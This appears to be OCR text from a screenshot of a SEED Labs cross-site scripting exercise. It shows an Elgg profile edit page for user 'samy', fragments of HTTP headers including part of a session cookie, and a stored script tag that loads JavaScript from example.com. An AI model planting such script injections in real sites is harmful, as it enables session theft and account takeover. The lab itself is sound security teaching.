 SEED [正在运行] - Oracle VM VirtualBox
管理 控制 视图 热键 设备 帮助
Edit profile : XSS Lab Site - Mozilla Firefox En 11:21 AM
File Edit View History Bookmarks Tools Help
Edit profile : XSS Lab Site http://www.xsslabelgg.con
www.xsslabelgg.com/profile/samy/edit
Most Visited SEED Labs Sites for Labs
HTTP Hea...
Referer: http://www.
Cookie: Elgg=sat6eol
Connection: keep-ali
GET: HTTP/1.1 200
Date: Tue, 15 Sep 20
Server: Apache/2.4.1
Expires: Mon, 15 Mar
Cache-Control: publi
Pragma: public
ETag: "1549469404-gz
Vary: Accept-Encodin
Content-Encoding: gz
Content-Length: 1670
Content-Type: text/c
Clear Options
File Save Record
Data autoscroll
Public
Brief description
<script type="text/javascript" src="http://www.example.com/myscripts.js">
Public
Location
Public
Right Ctrl